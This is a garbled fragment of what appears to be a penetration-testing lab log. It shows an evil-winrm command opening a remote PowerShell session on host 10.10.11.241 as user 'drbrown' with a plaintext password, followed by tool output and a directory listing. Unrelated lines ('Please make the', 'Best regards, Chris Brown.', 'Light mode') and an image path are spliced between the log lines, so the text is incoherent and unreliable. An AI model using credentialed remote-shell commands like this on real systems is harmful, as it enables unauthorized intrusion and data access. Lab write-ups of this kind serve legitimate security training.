 ┌──(root㉿kali)-[/home/kali/Desktop/CVE-2023-36664-Ghostscript-command-injection]
Please make the
└─# evil-winrm -i 10.10.11.241 -u "drbrown" -p 'chr!$br0wn'
visualized with
Evil-WinRM shell v3.5
Best regards,
Chris Brown.
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mac
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents> dir
Directory: C:\Users\drbrown.HOSPITAL\Documents
Light mode
Mode LastWriteTime Length Name